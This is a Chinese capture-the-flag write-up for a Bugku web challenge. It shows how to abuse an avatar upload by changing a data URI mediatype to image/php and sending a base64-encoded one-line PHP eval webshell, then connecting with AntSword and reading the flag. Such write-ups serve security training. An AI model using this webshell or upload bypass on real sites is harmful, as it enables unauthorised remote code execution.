Bugku-web题目-xxx二手交易市场

关于bugku题目:xxx二手交易市场,打开题目,先注册一个账号。

随后登录账号





看了一下感觉有头像上传的漏洞点,打开bp,抓取上传头像的那个包

头像上传漏洞点,rce + webshell:

抓包后发现“image=data:image/jpeg;base64,<data>(跟着一大堆乱七八糟编码)”

识别Data URI格式,这就是标准的Data URI 格式:data:[<mediatype>][;base64],<data>



原image/jpeg被替换成image/php,方便植入并执行webshell

payload采用“image=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=”(URL参数形式),解码后“image=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=”



在bp的repeater模块中替换并发送了包之后,查看response(响应),可以从data中看到一个路径,使用它返回的路径,在蚁剑中进行连接。





成功进入蚁剑之后,打开虚拟终端,输入“find / -name flag 2>/dev/null”即可找到flag的路径(/var/www/html/flag )

那么此时先将路径回到根目录,“cd /”

再执行“cd /var/www/html”

最后“cat flag”即可得到flag